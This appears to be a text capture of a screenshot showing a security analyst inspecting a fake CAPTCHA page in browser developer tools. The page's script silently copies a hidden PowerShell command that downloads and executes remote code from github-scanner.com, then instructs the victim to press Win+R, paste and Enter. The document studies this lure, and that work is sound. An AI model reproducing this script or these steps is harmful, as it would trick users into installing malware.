 Verify you are human
GDEBC@AN - Google Search
Settings - Security
VirusTotal - File - d737637ee5f1
mitmproxy
github-scanner.com
Elements Console Sources Network Performance
const verifyButton = document.getElementById('verifyButton');
const modalBg = document.getElementById('modalBg');
verifyButton.addEventListener('click', function() {
modalBg.style.display = 'flex';
const captchaText = "powershell.exe -w hidden -Command \"iex
(iwr 'https://github-scanner.com/download.txt').Content\" # \"✅ ''I am
not a robot - reCAPTCHA Verification ID: 93752\"";
const tmpTxtArea = document.createElement("textarea");
tmpTxtArea.value = captchaText;
document.body.appendChild(tmpTxtArea);
tmpTxtArea.select();
document.execCommand("copy");
document.body.removeChild(tmpTxtArea);
}); == $0
</script>
</body>
html body script (text)
verifyButton
2 of 2
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter
:hov .cls
No matching selector or style
Verification Steps
1. Press Windows Button " " + R
2. Press CTRL + V
3. Press Enter
Activate Windows
Go to Settings to activate Windows.
Type here to search
9:10 AM
9/19/2024
2